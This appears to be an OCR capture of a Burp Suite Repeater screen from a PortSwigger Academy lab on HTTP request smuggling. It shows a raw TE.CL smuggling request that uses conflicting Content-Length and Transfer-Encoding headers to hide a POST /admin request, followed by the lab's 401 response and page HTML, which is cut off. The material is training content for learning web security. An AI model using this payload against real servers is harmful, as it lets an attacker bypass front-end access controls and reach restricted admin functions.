 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Logger++ Hackvertor
Dashboard Target coder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel Target: https://aca71f391f3245e7c0a0540500ff00e8.web
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: aca71f391f3 et
3 Cookie: session=5
4 User-Agent: Mozil 100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 4
19 Transfer-Encoding: chunked
20
21 60
22 POST /admin HTTP/1.1
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25
26 x=1
27 0
28
29
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JfcjonUc6jpVl2YuhCOH46JQOWGwFDBz; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2864
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84;&#80;&#32;&
#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#
110;&#103;&#32;&#116;&#111;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#102;&#114;&#111;&
#110;&#116;&#45;&#101;&#110;&#100;&#32;&#115;&#101;&#99;&#117;&#114;&#105;&#116;&#121;&#32
;&#99;&#111;&#110;&#116;&#114;&#111;&#108;&#115;&#44;&#32;&#84;&#69;&#46;&#67;&#76;&#32;&#
118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-e
nd-controls-te-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>